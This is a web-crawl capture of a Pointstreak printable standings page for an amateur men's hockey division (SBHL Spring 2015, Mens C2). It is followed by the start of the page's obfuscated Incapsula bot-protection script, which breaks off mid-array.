

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-division-standings.html?divisionid=84262&seasonid=13744
body_size: 1359
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerDiv">
		<td width="60%"><font class="conHeader">SBHL</font> <font class="season">(SBHL Spring 2015)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Mens C2				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
     			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr><td class="cellDivision" align="center">Team Standings</td></tr></table>
				<table cellpadding=3 cellspacing=1 border=0 width="97%">
				<tr class="fields" align="center">
					<td width="24%" align="left">Team Name</td>
					<td width="6%"><a class="fields" href="players-division-standings.html?divisionid=84262&seasonid=13744&sortby=gp">GP</a></td>
					<td width="4%"><a class="fields" href="players-division-standings.html?divisionid=84262&seasonid=13744&sortby=w">W</a></td>
					<td width="4%"><a class="fields" href="players-division-standings.html?divisionid=84262&seasonid=13744&sortby=l">L</a></td><td width="6%"><a class="fields" href="players-division-standings.html?divisionid=84262&seasonid=13744&sortby=otl">OTL</a></td><td width="6%"><a class="fields" href="players-division-standings.html?divisionid=84262&seasonid=13744&sortby=sol">SOL</a></td><td width="6%"><a href="players-division-standings.html?divisionid=84262&seasonid=13744&sortby=pts">PTS</a></td><td width="6%"><a class="fields" href="players-division-standings.html?divisionid=84262&seasonid=13744&sortby=wpct">WPCT</a></td><td width="8%"><a class="fields" href="players-division-standings.html?divisionid=84262&seasonid=13744&sortby=wpct">INDIV</a></td>
						<td width="6%"><a class="fields" href="players-division-standings.html?divisionid=84262&seasonid=13744&sortby=gf">GF</a></td>
						<td width="6%"><a class="fields" href="players-division-standings.html?divisionid=84262&seasonid=13744&sortby=ga">GA</a></td>
				
										<td width="6%"><a class="fields" href="players-division-standings.html?divisionid=84262&seasonid=13744&sortby=pim">PIM</a></td>

										<td width="10%">LAST 5</td>
					<td width="10%">STREAK</td>
														</tr>

					
						

							<tr align="center"  class="whiteCell">
								<td align="left">
									<a href="players-team.html?teamid=524853&seasonid=13744"> The Butt Ticks</a>
								</td>
								<td>15</td>
								<td>10</td>
								<td>3</td><td>0</td><td>2</td><td>22</td><td>   .875</td><td>10-1-0-1</td><td>60</td><td>42</td>
																<td>60</td>
																<td>3-1-0-1</td>
								<td>1-0-0-0</td>
																</tr>
													
						

							<tr align="center"  class="lightGrey" >
								<td align="left">
									<a href="players-team.html?teamid=558402&seasonid=13744"> Montreal Lake </a>
								</td>
								<td>5</td>
								<td>4</td>
								<td>1</td><td>0</td><td>0</td><td>8</td><td>   .800</td><td>4-1-0-0</td><td>15</td><td>7</td>
																<td>28</td>
																<td>4-1-0-0</td>
								<td>2-0-0-0</td>
																</tr>
													
						

							<tr align="center"  class="whiteCell">
								<td align="left">
									<a href="players-team.html?teamid=302224&seasonid=13744"> C1 Assassins</a>
								</td>
								<td>17</td>
								<td>11</td>
								<td>5</td><td>0</td><td>1</td><td>23</td><td>   .700</td><td>10-4-0-1</td><td>75</td><td>46</td>
																<td>100</td>
																<td>4-1-0-0</td>
								<td>4-0-0-0</td>
																</tr>
													
						

							<tr align="center"  class="lightGrey" >
								<td align="left">
									<a href="players-team.html?teamid=550982&seasonid=13744"> WheatKings</a>
								</td>
								<td>15</td>
								<td>8</td>
								<td>6</td><td>0</td><td>1</td><td>17</td><td>   .577</td><td>7-5-0-1</td><td>54</td><td>48</td>
																<td>94</td>
																<td>3-1-0-1</td>
								<td>0-0-0-1</td>
																</tr>
													
						

							<tr align="center"  class="whiteCell">
								<td align="left">
									<a href="players-team.html?teamid=549713&seasonid=13744"> Upper DeckerZ</a>
								</td>
								<td>16</td>
								<td>6</td>
								<td>9</td><td>0</td><td>1</td><td>13</td><td>   .464</td><td>6-7-0-1</td><td>53</td><td>57</td>
																<td>96</td>
																<td>0-4-0-1</td>
								<td>0-4-0-1</td>
																</tr>
													
						

							<tr align="center"  class="lightGrey" >
								<td align="left">
									<a href="players-team.html?teamid=549712&seasonid=13744"> BMS Goats</a>
								</td>
								<td>15</td>
								<td>5</td>
								<td>9</td><td>0</td><td>1</td><td>11</td><td>   .458</td><td>5-6-0-1</td><td>32</td><td>59</td>
																<td>114</td>
																<td>3-2-0-0</td>
								<td>1-0-0-0</td>
																</tr>
													
						

							<tr align="center"  class="whiteCell">
								<td align="left">
									<a href="players-team.html?teamid=549926&seasonid=13744"> Bang Bros</a>
								</td>
								<td>15</td>
								<td>5</td>
								<td>10</td><td>0</td><td>0</td><td>10</td><td>   .308</td><td>4-9-0-0</td><td>38</td><td>53</td>
																<td>150</td>
																<td>3-2-0-0</td>
								<td>3-0-0-0</td>
																</tr>
													
						

							<tr align="center"  class="lightGrey" >
								<td align="left">
									<a href="players-team.html?teamid=551327&seasonid=13744"> Gongshow Hockey</a>
								</td>
								<td>16</td>
								<td>3</td>
								<td>13</td><td>0</td><td>0</td><td>6</td><td>   .214</td><td>3-11-0-0</td><td>31</td><td>96</td>
																<td>95</td>
																<td>0-5-0-0</td>
								<td>0-5-0-0</td>
																</tr>
																	</table>
				      <br>
      <br>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=378560014" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=378560014
body_size: 19765
content:
var _0xeb80=['\x77\x70\x33\x44\x74\x73\x4b\x78\x54\x73\x4f\x6c\x4a\x51\x3d\x3d','\x42\x63\x4b\x56\x77\x37\x31\x6b\x54\x4d\x4b\x66\x54\x38\x4f\x65','\x77\x71\x33\x44\x67\x73\x4f\x76','\x77\x34\x35\x66\x4d\x44\x44\x43\x6f\x38\x4f\x55\x46\x67\x3d\x3d','\x77\x36\x4a\x55\x77\x70\x68\x4c\x62\x73\x4b\x41\x65\x77\x45\x4f','\x54\x4d\x4f\x5a\x77\x36\x2f\x44\x6d\x33\x77\x6e\x77\x72\x55\x3d','\x77\x6f\x58\x44\x71\x33\x6f\x3d','\x61\x63\x4b\x49\x77\x34\x63\x55\x77\x72\x30\x62\x77\x71\x7a\x43\x6b\x56\x4d\x3d','\x77\x35\x48\x44\x6f\x44\x45\x44\x77\x70\x34\x54\x77\x34\x4e\x45\x77\x36\x37\x43\x6d\x47\x31\x79\x77\x6f\x74\x67\x77\x72\x46\x2f\x48\x32\x4d\x3d','\x77\x71\x33\x44\x70\x57\x6c\x63','\x4e\x38\x4b\x64\x4a\x4d\x4b\x32\x77\x34\x35\x6a\x66\x67\x3d\x3d','\x4d\x67\x76\x43\x6d\x63\x4f\x79\x77\x72\x39\x46\x4c\x53\x48\x44\x72\x4d\x4f\x46\x65\x54\x39\x35\x64\x44\x4c\x44\x72\x63\x4f\x4a\x77\x35\x4e\x34\x77\x72\x72\x43\x6e\x45\x6c\x54\x4d\x63\x4f\x6a\x77\x70\x54\x44\x6c\x73\x4f\x74\x77\x70\x6b\x42\x77\x72\x4e\x33\x55\x6c\x72\x44\x70\x6b\x63\x42\x77\x72\x72\x44\x68\x4d\x4f\x50\x77\x36\x2f\x44\x70\x6c\x35\x6e\x77\x72\x37\x44\x6c\x73\x4f\x63\x77\x36\x56\x70\x51\x63\x4f\x73\x61\x38\x4f\x33\x77\x35\x30\x7a\x77\x35\x49\x78\x77\x6f\x50\x43\x75\x4d\x4f\x71\x77\x71\x73\x77\x77\x70\x7a\x44\x68\x67\x3d\x3d','\x50\x4d\x4b\x64\x50\x73\x4b\x46\x77\x35\x4e\x6d','\x77\x72\x30\x45\x77\x72\x77\x3d','\x62\x38\x4f\x4e\x47\x45\x66\x44\x68\x51\x31\x79\x4e\x38\x4f\x6f\x5a\x7a\x62\x43\x67\x43\x66\x44\x73\x55\x66\x43\x6b\x55\x67\x3d','\x77\x70\x6e\x44\x72\x38\x4b\x7a\x51\x38\x4f\x2b','\x50\x73\x4f\x36\x66\x45\x4a\x66\x47\x43\x62\x44\x68\x54\x6f\x59','\x5a\x4d\x4b\x42\x77\x35\x41\x50\x77\x70\x6b\x56\x77\x72\x7a\x43\x6d\x32\x44\x43\x6c\x77\x3d\x3d','\x50\x63\x4f\x75\x63\x6d\x66\x43\x68\x58\x6b\x3d','\x55\x73\x4b\x49\x61\x77\x3d\x3d','\x4a\x30\x49\x79','\x77\x71\x48\x44\x6e\x38\x4b\x44','\x77\x6f\x4c\x43\x6d\x67\x63\x3d','\x5a\x55\x37\x44\x71\x41\x3d\x3d','\x49\x38\x4b\x77\x45\x67\x3d\x3d','\x4d\x43\x6a\x44\x6f\x78\x49\x6e\x54\x6b\x5a\x74\x41\x51\x77\x3d','\x54\x4d\x4f\x65\x77\x36\x44\x44\x6d\x6c\x49\x2f','\x4d\x47\x6f\x2b','\x63\x48\x37\x44\x6a\x73\x4b\x79\x56\x63\x4f\x47','\x77\x72\x49\x6c\x77\x72\x30\x3d','\x57\x63\x4f\x75\x77\x34\x59\x3d','\x61\x63\x4f\x62\x77\x36\x73\x3d','\x50\x63\x4f\x31\x65\x51\x3d\x3d','\x5a\x45\x52\x7a\x4f\x6a\x6a\x44\x75\x77\x3d\x3d','\x4a\x73\x4b\x67\x46\x77\x3d\x3d','\x4c\x30\x67\x76','\x4d\x43\x6a\x44\x6f\x78\x49\x6c\x56\x51\x3d\x3d','\x77\x36\x51\x53\x77\x6f\x6b\x3d','\x4d\x38\x4b\x51\x4d\x63\x4b\x51\x77\x36\x5a\x36','\x77\x34\x68\x41\x4b\x51\x3d\x3d','\x77\x6f\x33\x43\x6c\x78\x51\x3d','\x4e\x31\x44\x44\x76\x51\x3d\x3d','\x42\x33\x63\x7a','\x54\x51\x4c\x43\x70\x67\x3d\x3d','\x42\x54\x6a\x44\x76\x73\x4b\x57\x62\x6d\x6f\x3d','\x62\x63\x4b\x32\x58\x77\x3d\x3d','\x77\x35\x66\x44\x70\x6a\x4d\x65\x77\x72\x73\x43','\x77\x72\x62\x44\x6f\x4d\x4f\x46','\x77\x6f\x58\x44\x68\x73\x4f\x56','\x59\x73\x4b\x45\x59\x38\x4b\x65\x77\x70\x64\x79\x4c\x69\x70\x51\x56\x73\x4f\x2f','\x77\x70\x63\x54\x77\x35\x6e\x44\x6a\x78\x67\x3d','\x63\x48\x6e\x44\x67\x4d\x4b\x72\x66\x63\x4f\x58','\x77\x6f\x38\x32\x77\x71\x4d\x6f\x43\x51\x3d\x3d','\x77\x34\x59\x54\x77\x70\x48\x44\x71\x33\x45\x3d','\x77\x34\x56\x66\x77\x70\x74\x72\x63\x4d\x4b\x5a','\x77\x36\x72\x44\x6b\x69\x46\x54\x77\x70\x4d\x59\x77\x37\x56\x33\x77\x35\x66\x43\x68\x48\x46\x36\x77\x6f\x68\x51','\x65\x32\x76\x44\x70\x41\x3d\x3d','\x49\x7a\x63\x63','\x54\x77\x41\x51\x77\x36\x56\x39\x66\x67\x3d\x3d','\x77\x36\x76\x44\x70\x30\x6a\x44\x71\x77\x68\x33','\x77\x37\x48\x44\x76\x45\x37\x44\x76\x51\x52\x4b\x4e\x77\x3d\x3d','\x77\x70\x76\x43\x71\x79\x48\x43\x72\x4d\x4b\x5a\x62\x67\x3d\x3d','\x77\x37\x52\x39\x77\x71\x67\x3d','\x59\x73\x4f\x75\x77\x34\x2f\x44\x71\x56\x72\x43\x72\x77\x73\x3d','\x77\x71\x5a\x72\x45\x63\x4b\x4c\x77\x71\x35\x43','\x77\x34\x44\x44\x71\x79\x45\x59','\x56\x4d\x4b\x4c\x5a\x73\x4f\x6c\x51\x4d\x4b\x4c','\x57\x6d\x33\x44\x73\x73\x4f\x51\x63\x52\x58\x43\x6f\x38\x4b\x2b\x77\x34\x50\x43\x6d\x78\x4d\x32\x4f\x73\x4b\x64\x77\x70\x59\x6e\x45\x63\x4f\x58\x77\x37\x7a\x44\x74\x45\x35\x52\x49\x4d\x4f\x31\x77\x36\x38\x4a\x47\x43\x73\x5a\x77\x6f\x6a\x43\x72\x38\x4b\x35\x51\x56\x44\x44\x75\x33\x37\x44\x6d\x63\x4f\x58\x77\x34\x55\x65\x77\x6f\x67\x74\x77\x36\x58\x43\x6e\x55\x67\x6b\x57\x6d\x48\x43\x6f\x51\x3d\x3d','\x4c\x38\x4f\x42\x51\x6c\x4c\x43\x67\x41\x3d\x3d','\x4d\x4d\x4b\x49\x77\x70\x49\x34\x77\x6f\x7a\x44\x6b\x41\x3d\x3d','\x77\x71\x76\x44\x6a\x45\x67\x3d','\x50\x63\x4f\x77\x54\x77\x3d\x3d','\x50\x47\x6e\x44\x73\x68\x34\x3d','\x77\x6f\x66\x44\x67\x6e\x41\x3d','\x50\x73\x4b\x6c\x77\x34\x46\x6b\x56\x63\x4b\x58\x56\x38\x4f\x4a','\x4c\x6a\x72\x44\x68\x77\x3d\x3d','\x4d\x73\x4b\x6e\x77\x34\x6f\x3d','\x4c\x63\x4f\x7a\x63\x57\x62\x43\x73\x48\x38\x3d','\x65\x33\x2f\x44\x73\x51\x3d\x3d','\x45\x73\x4b\x50\x77\x37\x78\x69\x56\x63\x4b\x49','\x4a\x6b\x77\x4d','\x56\x63\x4b\x73\x77\x35\x77\x3d','\x44\x4d\x4f\x44\x66\x67\x3d\x3d','\x77\x71\x72\x44\x72\x38\x4f\x72','\x42\x38\x4b\x74\x4f\x41\x3d\x3d','\x63\x55\x7a\x44\x69\x67\x3d\x3d','\x77\x35\x63\x70\x77\x71\x6b\x3d','\x63\x58\x72\x43\x75\x63\x4b\x55\x43\x54\x63\x3d','\x42\x69\x4d\x58\x77\x37\x41\x44\x4c\x77\x3d\x3d','\x77\x70\x6a\x44\x71\x6a\x73\x4c\x77\x70\x38\x46\x77\x36\x49\x72','\x77\x34\x54\x43\x72\x58\x34\x3d','\x77\x6f\x6e\x44\x70\x4d\x4b\x62\x59\x63\x4b\x64\x58\x77\x51\x6f\x4e\x6e\x66\x44\x72\x73\x4b\x4b\x77\x71\x76\x43\x71\x4d\x4f\x70\x51\x63\x4b\x6d\x77\x36\x58\x43\x67\x7a\x2f\x44\x6e\x78\x35\x74\x77\x36\x50\x43\x67\x32\x33\x44\x6c\x58\x34\x4d\x52\x38\x4b\x55\x59\x63\x4f\x71\x59\x38\x4f\x69\x52\x38\x4b\x6d\x44\x48\x76\x43\x68\x67\x3d\x3d','\x57\x69\x44\x44\x76\x67\x3d\x3d','\x77\x34\x46\x56\x4d\x43\x54\x43\x75\x4d\x4f\x51','\x77\x6f\x77\x7a\x77\x72\x77\x70','\x62\x6a\x55\x58','\x77\x6f\x55\x70\x77\x6f\x51\x3d','\x61\x38\x4b\x4d\x77\x35\x38\x61\x77\x71\x34\x53','\x77\x6f\x45\x77\x77\x37\x38\x3d','\x77\x37\x76\x44\x75\x6b\x76\x44\x71\x6a\x39\x71\x4e\x58\x63\x4f\x77\x6f\x38\x3d','\x51\x73\x4f\x30\x77\x36\x35\x36\x77\x37\x62\x44\x70\x4d\x4f\x62\x4a\x46\x30\x49','\x77\x72\x72\x44\x6e\x63\x4b\x37','\x61\x30\x6c\x38\x4c\x77\x33\x44\x70\x77\x3d\x3d','\x66\x38\x4f\x76\x77\x37\x6a\x44\x75\x46\x44\x43\x69\x51\x4e\x2b','\x77\x6f\x44\x43\x6c\x44\x51\x3d','\x57\x73\x4b\x6d\x77\x35\x70\x74\x45\x32\x50\x43\x6a\x63\x4f\x6c\x53\x4d\x4f\x4f\x55\x63\x4f\x42\x4c\x51\x77\x6c\x77\x34\x59\x6b\x66\x63\x4f\x4c\x4a\x38\x4b\x47\x77\x71\x50\x44\x74\x38\x4f\x42\x77\x70\x30\x55\x56\x58\x76\x43\x6c\x6b\x6e\x44\x76\x63\x4b\x54\x77\x71\x44\x43\x73\x4d\x4b\x70\x77\x70\x58\x43\x71\x63\x4f\x62\x43\x47\x4d\x3d','\x63\x67\x62\x44\x67\x47\x30\x6e','\x45\x6b\x58\x43\x73\x38\x4f\x65\x58\x4d\x4b\x38','\x59\x45\x42\x32','\x77\x72\x52\x74\x4a\x77\x3d\x3d','\x77\x35\x5a\x34\x77\x6f\x38\x3d','\x42\x7a\x2f\x44\x6f\x4d\x4b\x47\x4d\x77\x45\x3d','\x61\x4d\x4f\x6f\x77\x34\x72\x44\x76\x6d\x48\x43\x6a\x77\x6c\x38\x77\x6f\x46\x75','\x77\x37\x63\x77\x77\x71\x6f\x3d','\x77\x36\x6c\x52\x4b\x69\x59\x3d','\x77\x70\x6e\x44\x75\x73\x4b\x72\x66\x73\x4f\x6a\x50\x78\x55\x3d','\x77\x6f\x76\x43\x6c\x6a\x49\x3d','\x41\x54\x58\x44\x71\x38\x4b\x77\x52\x6e\x50\x43\x72\x41\x3d\x3d','\x77\x70\x44\x44\x75\x63\x4b\x51','\x77\x72\x50\x44\x67\x4d\x4b\x45','\x77\x34\x52\x65\x77\x36\x51\x6a\x4d\x33\x51\x49\x4c\x31\x4d\x47','\x77\x37\x4d\x4f\x77\x71\x54\x44\x68\x31\x78\x52\x52\x73\x4b\x66\x57\x33\x34\x51','\x5a\x45\x4e\x39\x49\x78\x44\x44\x71\x67\x3d\x3d','\x53\x78\x6a\x43\x75\x67\x3d\x3d','\x77\x6f\x58\x43\x6a\x6a\x49\x3d','\x49\x6e\x30\x54','\x77\x71\x6a\x44\x68\x63\x4b\x78','\x41\x38\x4f\x4f\x65\x4d\x4f\x6a\x51\x4d\x4b\x4c\x49\x4d\x4b\x38','\x48\x73\x4f\x63\x64\x51\x3d\x3d','\x58\x4d\x4f\x31\x77\x36\x30\x3d','\x77\x72\x7a\x44\x72\x63\x4b\x62\x63\x4d\x4b\x66\x41\x41\x3d\x3d','\x45\x63\x4b\x50\x77\x34\x6f\x3d','\x47\x45\x7a\x43\x6d\x51\x3d\x3d','\x45\x43\x62\x43\x74\x4d\x4f\x46\x77\x6f\x35\x78\x48\x77\x72\x44\x6b\x63\x4f\x67\x51\x41\x3d\x3d','\x58\x4d\x4b\x4c\x61\x73\x4f\x33\x55\x38\x4b\x45\x65\x4d\x4f\x68','\x53\x38\x4f\x77\x77\x6f\x38\x68\x49\x43\x48\x44\x75\x6b\x72\x44\x73\x4d\x4b\x67\x57\x67\x3d\x3d','\x52\x63\x4f\x35\x77\x36\x31\x39\x77\x35\x4c\x44\x72\x4d\x4f\x61\x4d\x77\x3d\x3d','\x77\x71\x34\x50\x77\x34\x67\x3d','\x64\x38\x4f\x5a\x77\x36\x59\x3d','\x77\x37\x31\x57\x4f\x51\x3d\x3d','\x45\x63\x4f\x45\x61\x51\x3d\x3d','\x77\x71\x37\x44\x76\x73\x4b\x72\x54\x77\x3d\x3d','\x53\x4d\x4f\x54\x77\x37\x58\x44\x76\x48\x6f\x6d\x77\x72\x55\x3d','\x77\x72\x63\x64\x77\x35\x62\x44\x74\x6a\x39\x2b\x41\x38\x4b\x52\x42\x6d\x78\x46\x56\x73\x4f\x79\x77\x34\x6a\x44\x6b\x77\x37\x43\x75\x51\x3d\x3d','\x49\x38\x4b\x49\x50\x4d\x4b\x4c\x77\x35\x4d\x3d','\x56\x30\x42\x67','\x4d\x73\x4f\x6a\x66\x58\x4c\x43\x73\x47\x55\x3d','\x4e\x38\x4f\x39\x64\x46\x34\x3d','\x77\x70\x6f\x48\x64\x58\x72\x43\x69\x63\x4f\x74\x47\x4d\x4b\x5a\x77\x72\x33\x44\x6e\x38\x4f\x41\x77\x34\x37\x44\x6e\x4d\x4f\x2f\x77\x71\x6c\x36\x77\x71\x33\x44\x73\x4d\x4b\x76\x50\x63\x4b\x4a\x4c\x6a\x35\x54\x61\x73\x4f\x55\x4b\x38\x4b\x39\x4c\x4d\x4b\x32\x5a\x4d\x4f\x4d\x77\x34\x37\x43\x71\x73\x4b\x56\x77\x36\x4a\x73\x59\x30\x76\x44\x6f\x77\x3d\x3d','\x4e\x79\x4c\x43\x68\x51\x3d\x3d','\x77\x36\x54\x44\x6b\x4d\x4f\x71\x77\x70\x72\x44\x67\x58\x67\x3d','\x56\x67\x7a\x44\x6d\x33\x38\x71\x66\x41\x3d\x3d','\x5a\x52\x6e\x44\x68\x67\x3d\x3d','\x77\x35\x56\x41\x77\x6f\x73\x3d','\x77\x6f\x6f\x51\x77\x36\x55\x2b\x4a\x58\x51\x55\x4c\x30\x51\x3d','\x57\x56\x62\x43\x74\x67\x3d\x3d','\x59\x63\x4f\x46\x58\x45\x37\x43\x6b\x51\x3d\x3d','\x51\x38\x4f\x54\x77\x36\x2f\x44\x6a\x32\x63\x6a','\x49\x45\x30\x34','\x61\x55\x42\x68','\x53\x44\x41\x55\x77\x36\x38\x45\x4f\x41\x3d\x3d','\x46\x78\x62\x44\x72\x51\x3d\x3d','\x4b\x4d\x4b\x57\x45\x51\x3d\x3d','\x77\x36\x33\x44\x72\x73\x4b\x55\x65\x38\x4b\x59\x44\x51\x3d\x3d','\x66\x63\x4f\x68\x77\x34\x66\x44\x75\x55\x63\x3d','\x4c\x52\x37\x44\x71\x77\x3d\x3d','\x43\x73\x4b\x39\x77\x34\x6b\x3d','\x77\x70\x45\x4e\x77\x35\x48\x44\x67\x77\x72\x43\x73\x63\x4b\x59\x46\x30\x51\x3d','\x77\x35\x6a\x44\x71\x7a\x77\x4c\x77\x6f\x34\x65','\x4f\x6e\x62\x43\x73\x67\x3d\x3d','\x77\x70\x7a\x43\x6b\x42\x73\x3d','\x77\x34\x58\x44\x6e\x38\x4f\x6f\x5a\x4d\x4b\x65\x77\x70\x35\x6b\x77\x70\x62\x43\x75\x4d\x4f\x67','\x62\x47\x74\x46','\x44\x4d\x4b\x48\x77\x34\x6e\x44\x6b\x31\x73\x48','\x77\x71\x54\x44\x68\x73\x4b\x74','\x77\x35\x66\x44\x73\x63\x4b\x71\x52\x73\x4f\x6d','\x52\x4d\x4f\x36\x77\x6f\x38\x31\x49\x44\x73\x3d','\x46\x4d\x4b\x75\x50\x77\x3d\x3d','\x57\x73\x4f\x46\x77\x72\x41\x3d','\x77\x6f\x67\x70\x77\x70\x77\x31\x44\x38\x4b\x45\x64\x63\x4f\x46','\x43\x79\x76\x43\x6d\x58\x48\x44\x69\x6b\x6f\x3d','\x45\x46\x63\x59','\x4f\x73\x4b\x6c\x48\x77\x3d\x3d','\x46\x54\x50\x43\x71\x6d\x44\x44\x6a\x32\x73\x5a\x48\x33\x6a\x44\x6b\x57\x78\x41\x77\x34\x2f\x43\x72\x6c\x6a\x43\x73\x77\x3d\x3d','\x77\x72\x6a\x44\x6b\x73\x4f\x79\x4a\x4d\x4f\x55\x77\x34\x45\x3d','\x77\x72\x59\x34\x77\x34\x51\x3d','\x4d\x38\x4b\x67\x77\x72\x59\x3d','\x46\x47\x67\x73\x63\x45\x37\x43\x70\x47\x7a\x44\x73\x73\x4b\x78\x77\x72\x35\x5a\x77\x37\x6b\x32\x77\x35\x44\x43\x69\x44\x2f\x43\x75\x77\x3d\x3d','\x77\x34\x7a\x44\x6c\x73\x4b\x33\x66\x4d\x4f\x49\x77\x6f\x51\x39\x77\x6f\x54\x44\x72\x77\x3d\x3d','\x77\x71\x41\x46\x77\x37\x35\x65\x52\x77\x3d\x3d','\x65\x4d\x4f\x7a\x77\x70\x4d\x3d','\x64\x30\x42\x6e\x4c\x78\x44\x44\x6f\x54\x67\x3d','\x58\x78\x48\x44\x6e\x47\x73\x71\x5a\x77\x3d\x3d','\x62\x58\x50\x43\x6f\x73\x4b\x55\x46\x44\x48\x43\x6c\x67\x3d\x3d','\x77\x37\x33\x44\x6d\x38\x4f\x67\x77\x70\x6a\x44\x6b\x33\x6c\x44\x49\x38\x4f\x2b','\x43\x6a\x58\x44\x73\x63\x4b\x44\x57\x33\x59\x3d','\x59\x63\x4b\x55\x52\x41\x3d\x3d','\x53\x4d\x4b\x43\x66\x63\x4f\x6c\x58\x63\x4b\x4e\x51\x73\x4f\x32\x77\x72\x44\x43\x6a\x38\x4b\x6e\x47\x73\x4b\x61\x44\x32\x70\x68\x77\x6f\x68\x42\x77\x34\x50\x43\x69\x79\x50\x44\x76\x6e\x4d\x62\x77\x36\x70\x31\x77\x6f\x50\x44\x69\x73\x4b\x57\x77\x70\x78\x6d\x77\x34\x7a\x43\x76\x73\x4f\x70','\x77\x71\x4d\x5a\x77\x36\x64\x51\x57\x6c\x76\x43\x76\x51\x3d\x3d','\x4f\x73\x4b\x45\x77\x70\x41\x36\x77\x70\x62\x44\x6d\x53\x66\x43\x6f\x41\x3d\x3d','\x77\x70\x49\x70\x77\x36\x38\x6b\x42\x63\x4b\x5a\x66\x73\x4f\x4d\x48\x73\x4b\x78\x65\x73\x4f\x44','\x77\x35\x2f\x44\x69\x51\x55\x3d','\x77\x34\x48\x44\x6f\x44\x59\x4a\x77\x70\x77\x66\x77\x37\x68\x7a\x77\x34\x4d\x3d','\x4e\x73\x4b\x52\x50\x4d\x4b\x48\x77\x34\x6c\x76\x64\x6a\x4e\x45\x51\x38\x4b\x39\x77\x6f\x70\x6e\x4e\x78\x62\x44\x6c\x63\x4f\x6b\x77\x6f\x42\x44\x46\x55\x59\x3d','\x45\x38\x4b\x53\x77\x34\x76\x44\x6e\x56\x73\x3d','\x77\x70\x54\x44\x6a\x38\x4f\x6f\x5a\x38\x4b\x50\x77\x70\x41\x3d','\x77\x35\x35\x41\x4d\x69\x72\x43\x75\x41\x3d\x3d','\x46\x79\x48\x43\x68\x77\x3d\x3d','\x59\x78\x6a\x44\x67\x41\x3d\x3d','\x4e\x4d\x4f\x38\x65\x56\x56\x6b\x4f\x43\x51\x3d','\x65\x38\x4f\x31\x77\x35\x6a\x44\x70\x41\x3d\x3d','\x77\x6f\x50\x44\x73\x63\x4b\x37\x54\x38\x4f\x79\x48\x52\x59\x3d','\x77\x36\x55\x72\x77\x71\x62\x44\x6d\x57\x6e\x43\x73\x73\x4f\x58\x62\x78\x45\x66\x4c\x32\x52\x4d\x47\x63\x4f\x48\x77\x72\x30\x36\x77\x6f\x72\x44\x69\x57\x2f\x43\x6e\x67\x30\x36\x77\x70\x58\x44\x6f\x48\x4a\x2b\x77\x71\x58\x44\x72\x41\x74\x5a\x77\x36\x58\x44\x74\x7a\x46\x33\x77\x6f\x6f\x3d','\x77\x37\x74\x66\x77\x70\x4a\x4a\x66\x4d\x4b\x42','\x77\x36\x64\x54\x77\x71\x6f\x3d','\x47\x68\x73\x2f','\x45\x63\x4b\x57\x77\x36\x74\x32\x53\x4d\x4b\x55\x66\x73\x4f\x50\x4e\x46\x41\x79','\x77\x72\x70\x69\x43\x73\x4b\x4c\x77\x72\x4e\x45\x5a\x51\x3d\x3d','\x43\x47\x45\x33\x63\x46\x50\x43\x6f\x67\x3d\x3d','\x77\x71\x6f\x4c\x77\x35\x77\x3d','\x77\x70\x6e\x44\x67\x73\x4b\x4d','\x77\x71\x68\x6e\x4f\x63\x4b\x78\x77\x35\x7a\x43\x6d\x41\x3d\x3d','\x57\x44\x6e\x43\x6e\x51\x3d\x3d','\x55\x63\x4f\x77\x77\x37\x70\x76\x77\x35\x7a\x44\x70\x63\x4f\x67\x4a\x47\x51\x49\x77\x6f\x6a\x44\x74\x45\x4e\x44\x41\x55\x44\x44\x6e\x54\x51\x6a\x77\x72\x58\x43\x76\x77\x3d\x3d','\x57\x56\x50\x44\x69\x67\x3d\x3d','\x49\x79\x7a\x44\x74\x77\x63\x4e\x54\x33\x31\x74\x4f\x41\x77\x64\x77\x71\x68\x6a\x77\x72\x35\x72\x77\x71\x39\x68\x77\x35\x62\x43\x70\x47\x44\x44\x6c\x38\x4b\x4d\x77\x36\x4c\x44\x6b\x63\x4b\x73\x4c\x51\x3d\x3d','\x77\x6f\x58\x44\x6f\x58\x4e\x65\x77\x37\x56\x46','\x56\x33\x50\x43\x76\x51\x3d\x3d','\x55\x63\x4f\x77\x77\x37\x70\x76\x77\x35